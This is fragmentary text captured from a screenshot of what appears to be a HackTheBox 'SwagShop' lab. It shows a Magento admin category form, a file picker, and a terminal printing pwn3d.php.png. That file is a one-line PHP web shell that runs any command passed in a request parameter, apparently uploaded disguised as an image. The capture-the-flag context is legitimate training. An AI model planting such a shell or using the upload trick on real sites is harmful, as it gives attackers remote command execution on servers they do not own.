 192.168.1.15
10.10.14.5
10.10.10.140 - SwagShop
Wind
FastT
GitHu
GitHu
Ne
swagshop.htb/index
Import bookmarks...
Hacking Playground
Categories
Add Root Category
Add Subcategory
Collapse All | Expand All
Default Category (3)
New Root Category
General Information
Display Settings
Custom Design
Cate
General Information
Name *
Pwn3d
Is Active *
Yes
Thumbnail Image
Browse...
No file sele
Description
WYSIWYG Editor
Image
Browse...
No file se
Page Title
Meta Keywords
❯ nvim pwn3d.php.png
❯ cat !$
❯ cat pwn3d.php.png
File: pwn3d.php.png
1 <?php
2   echo "<pre>" . shell_exec($_REQUEST["cmd"]) . "
</pre>";
3 ?>
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
HackTheBox
Linux
SwagShop
con
Name
Size
Type
M
pwn3d.php.png
67 bytes
Program
0
magento_exploi...
1.6 kB
Text
0
Cancel
Open